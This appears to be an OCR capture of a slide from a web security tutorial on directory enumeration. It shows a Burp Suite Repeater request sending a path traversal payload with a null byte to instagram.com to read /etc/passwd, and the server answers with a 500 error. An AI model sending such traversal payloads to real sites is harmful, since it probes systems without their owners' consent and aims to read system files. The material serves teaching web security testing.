 WEB
4. Web Server Directory Enumeration
WEB
4. Web Server Directory Enumeration
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts JSBeautifier Settings
1 × ...
Go Cancel < > Target: https://instagram.com ?
Request
Raw Params Headers Hex
GET
/?hl=en/../../../../../../../../../etc/passwd%00
HTTP/1.1
Host: instagram.com
Accept: */*
Connection: close
Response
Raw Headers Hex
HTTP/1.1 500 INTERNAL SERVER ERROR
Cache-Control: private, no-cache, no-store,
must-revalidate
Content-Language: en
Content-Type: text/html; charset=utf-8
Date: Thu, 13 Aug 2015 23:51:05 GMT
Expires: Sat, 01 Jan 2000 00:00:00 GMT
Pragma: no-cache
Vary: Accept-Language, Cookie
Content-Length: 25
Connection: Close
Oops, an error occurred.
83